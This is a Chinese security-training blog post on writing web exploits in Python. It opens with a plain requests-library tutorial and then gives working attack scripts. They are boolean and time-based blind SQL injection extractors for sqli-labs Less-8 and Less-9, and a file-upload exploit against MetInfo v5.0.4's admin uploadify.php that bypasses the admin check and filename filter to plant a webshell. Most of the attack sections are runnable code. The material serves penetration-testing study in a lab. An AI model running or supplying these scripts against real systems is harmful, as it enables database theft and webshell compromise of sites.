061 python实现EXP
文章目录
- 一:概述
- 二:环境准备
- 三:requests库
-
- 3.1:发送get请求
- 3.2:相关方法
- 3.3:相关操作
-
- 3.3.1:定制头部
- 3.3.2:超时
- 3.3.3:GET传参
- 3.3.4:post参数
- 3.3.5:文件上传
- 3.3.6:重定向
- 3.3.7:cookie
- 四:python实现布尔盲注
- 五:python实现延时注入
- 六:python实现文件上传
一:概述
python编写EXP,以web漏洞为主
exp 漏洞利用工具
1、能够看懂别人写的exp,并修改
2、能自己写exp
基础环境python3
核心模块requests
模块说明
requests是使用Apache2 license 许可证的http库
用python编写,比urllib2模块更简洁
requests支持http连接保持和连接池,支持使用cookie保持会话,支持文件上传,支持自动响应内容的编码,支持国际化的URL和post数据自动编码。
内置模块的基础上进行了高度的封装,从而使得python进行网络请求时,变得人性化,使用request可以轻而易举的完成浏览器可有的任何操作。
二:环境准备
下载一个Python解释器,官网下载,这里以3.9版本为例
https://www.python.org/ftp/python/3.9.0/python-3.9.0-amd64.exe

这里有一篇怎么安装第三方库requests
https://www.cnblogs.com/testerlina/p/12466124.html
亦或是,cmd运行窗口:pip install requests

怎么才算安装完成呢?当你输入import requests没有任何提示的时候,就说明安装完成了。

准备一台win2008,开启phpstudy服务,并且在www目录下创建一个python_test的文件夹,文件夹里有个get.php文件
文件内容如下:
三:requests库
速查
http方法
GET 获取资源
POST 传输实体主体
PUT 传输文件
HEAD 获得响应报文首部
DELETE 删除文件
OPTIONS 查询支持的方法
TRACE 追踪路径
CONNECT 要求用隧道协议连接代理
LINK 建立和资源之间的连接
UNLINK 断开连接关系
requests模块中的http方法
res = requests.get()
res = requests.post()
res = requests.put()
res = requests.delete()
res = requests.head()
res = requests.options()
参数
GET参数 params
HTTP头部 headers
POST参数 data
文件 files
Cookies cookies
重定向处理 allow_redirects = False/True
超时 timeout
证书验证 verify = False/True
工作流(延迟下载) stream=False/True
事件挂钩 hooks=dict(response=)
身份验证 auth=
代理 proxies=
对象方法
URL .url
text .text
编码 .encoding|.encoding=
响应内容 .content
Json解码器 .json
原始套接字响应 .raw|.ras.read()(需要开启stream=True)
历史响应代码 .history
抛出异常 .raise_for_status()
查看服务器响应头 .headers
查看客户端请求头 .request.headers
查看Cookie .cookies
身份验证 .auth=
更新 .update
解析连接字头 .links[]
3.1:发送get请求

requests.get("http://192.168.152.136/python_test/get.php")
3.2:相关方法
获取正文 res.text
获取响应状态码 res.status_code
获取响应编码 res.encoding
以二进制方式获取响应正文 res.content
获取响应头部 res.headers
获取提交的url(包括get参数) res.url
获取发送到服务器的头信息 res.request.headers
3.3:相关操作
3.3.1:定制头部
重新定义头部信息(User-Agent)信息
>>> import requests
>>> url = "http://192.168.152.136/python_test/get.php"
>>> header = {"User-Agent":"Q_Q"}
>>> res = requests.get(url=url,headers=header)
>>> print(res.request.headers)
{'User-Agent': 'Q_Q', 'Accept-Encoding': 'gzip, deflate', 'Accept': '*/*', 'Connection': 'keep-alive'}
3.3.2:超时
在win2008上新建一个timeout.php文件,如下图:
新建一个文件,命名为timeout.py
代码内容:
import requests
url = "http://192.168.152.136/python_test/timeout.php"
try:
res = resquests.get(url=url,timeout=3)
print(res.text)
except Exception as e:
print("Timeout!")
保存在桌面,然后按F5运行。

3.3.3:GET传参

getpara.py
import requests
url = "http://192.168.152.136/python_test/get.php"
get_para = {"name":"q_q","password":"123"}
res = requests.get(url=url,params=get_para)
print(res.text)
print(res.url)

3.3.4:post参数
post.php 内容:
var_dump($_POST);
?>
3.3.5:文件上传
uploadfile.py 内容:
import requests
url = "http://192.168.100.250/python_test/uploadfile.php"
upload_file = {"userUpFile":open("postData.py", "rb")}
postData = {"userSubmit":"上传"}
res = requests.post(url=url, files=upload_file, data=postData)
print(res.text)
uploadfile.php 内容:
<html>
<meta charset="utf-8">
<h1>
文件上传测试
</h1>
<form
action=""
method="post"
enctype="multipart/form-data"
>
<input type="file" name="userUpFile">
<input type="submit" name="userSubmit" value="上传">
</form>
</html>
<?php
echo ""
;
if(isset($_POST['userSubmit'])){
var_dump($_FILES);
$tmp_path=$_FILES['userUpFile']['tmp_name']; # 文件名
$path=__DIR__."\\".$_FILES['userUpFile']['name']; # 绝对路径+文件名
// echo $tmp_path;
// echo "
";
// echo $path;
// echo "
";
if(move_uploaded_file($tmp_path,$path)){
// move_uploaded_file(参数1,参数2);将上传的缓存文件的目录(参数1)保存到参数2目录下
echo "upfile success!";
echo "
".$_FILES['userUpFile']['name'];
echo $path;
}else{
echo "upfile failed";
}
}
?>
效果图

3.3.6:重定向

chongdingxiang.php内容:
header('location:./get.php');
echo "this is chongdingxiang page!!!";
?>
chongdingxiang.py内容:
import requests
url = "http://192.168.100.250/python_test/chongdingxiang.php"
res = requests.get(url=url)
print(res.text)
print(res.history)
res = requests.get(url=url,allow_redirects=False)
print(res.headers)
print(res.text)
效果如下图:
3.3.7:cookie

cookie.php内容:
var_dump($_COOKIE);
?>
cookies.py内容:
import requests
url = "http://192.168.100.250/python_test/cookie.php"
coo = {"name":"q_q"}
res = requests.get(url=url, cookies=coo)
print(res.text)
效果图
四:python实现布尔盲注
以sqli-labs-master-8为例:
首先布尔盲注知识点笔记回顾:
原理:利用页面返回的布尔类型状态,正常或者不正常
获取数据库名:
数据库名长度
[?id=33 and length(database())=1 --+]
...
[?id=33 and length(database())=3 --+]
可以断定,当前数据库名的长度为3。
数据库名
[?id=33 and ascii(substr(database(),1,1))=99 --+]
由此可知数据库名的第一个字母的ascii码为99,即是字母c。
存在布尔盲注,那么怎么来判断布尔盲注状态呢?
盲注是利用的页面回显的内容来进行判断的,那么我们只需要确定页面不一致即可,所以只需要通过Python计算页面的字符的长度即可判断页面是否发生了变化。
sqli-labs-8.py源码:
import requests
url = "http://192.168.100.250/sqli-labs-master/Less-8/"
# 计算页面长度
normal_html_len = len(requests.get(url=url + "?id=1").text)
print("the len of html: " + str(normal_html_len))
# 获取数据库名长度
db_name_len = 0
while 1:
# and左右两边的+是用来代替浏览器地址的空格
db_name_len_url = url + "?id=1'+and+length(database())=" + str(db_name_len) + "--+"
print(db_name_len_url)
if len(requests.get(db_name_len_url).text) == normal_html_len:
print("database len: " + str(db_name_len))
break
else:
if db_name_len <= 30:
db_name_len += 1
else:
print("error, database not exist")
break
# 获取数据库名
# ascii取值范围a-z:97-122
db_name = ""
for i in range(1, db_name_len + 1): # 长度等于8,左闭右开区间
for j in range(97, 123):
db_name_url = url + "?id=1'+and+ascii(substr(database()," + str(i) + ",1))=" + str(j) + "--+"
print(db_name_url)
if len(requests.get(db_name_url).text) == normal_html_len:
db_name += chr(j) # 把ascii码的数字转换为字母
break
print("db_name is : ", db_name)
测试结果图:

五:python实现延时注入
以sqli-labs-9为例:
同样的,首先回顾下延时注入的知识点笔记:
原理:利用sleep()语句的延时性,以时间线做为判断条件。
获取数据库名
获取数据库名长度
[?id=33 and if((length(database())=3),sleep(5),1)--+]
数据库名第二位
[?id=33 and if((ascii(substr(database(),2,1))=109),sleep(5),1)--+]
由此可知,数据库名第二个字母的ASCII码值为109,即是字母m。
sqli-labs-9.py源码:
import requests
import string # 导入string模块,是为了用里面的a-z的方法
url = "http://192.168.100.250/sqli-labs-master/Less-9/"
def timeout(url):
try:
res = requests.get(url, timeout=3) # 设置浏览器的访问时间,timeout是get里面的参数,不能换成其他的
return res.text # 返回html页面内容
except Exception as e:
return "timeout" # 返回timeout,表示延时注入成功。
db_name_len = 1
while 1:
# 延迟5秒注入
db_name_len_url = url + "?id=1'+and+if((length(database())=" + str(db_name_len) + "), sleep(5), 1)--+"
print(db_name_len_url)
if "timeout" in timeout(db_name_len_url):
print("db_name_len is: ", db_name_len)
break
else:
db_name_len += 1
if db_name_len == 30:
print("error, db_name_len is error")
break
'''
上面得到数据库长度为8,接下来获取数据库名
'''
db_name = ""
for i in range(1, 9):
for j in string.ascii_lowercase: # string.ascii_lowercase:a-z
db_name_url = url + "?id=1'+and+if((substr(database(), " + str(i) + ", 1)='" + j + "'), sleep(5), 1)--+"
print(db_name_url)
if "timeout" in timeout(db_name_url):
db_name += j
print("db_name is : ", db_name)
break
效果图:

六:python实现文件上传

关于argv的解释:
给个大佬的链接:
https://www.cnblogs.com/aland-1415/p/6613449.html
重要部分的截图
import requests
import sys
# 大概解释:sys.argv[] 可以看到做是一个数组,sys.argv[0]代表的自己本身,sys.argv[1]代表的是后面的第一个参数,依次类推。
url = sys.argv[1]
path = sys.argv[2]
# 这是表单地址
post_url = url+"http://192.168.100.250/metinfov504/metinfov504/admin/include/uploadify.php?metinfo_admin_id=aaa&metinfo_admin_pass=123.com&met_admin_table=met_admin_table%23&type=upfile&met_file_format=jpg|pphphp"
up_file = {"FileData":open(path, "rb")}
res = requests.post(url=post_url, files=up_file)
print("The Shell path:"+url+res.text[4:]) # 做一个地址切片处理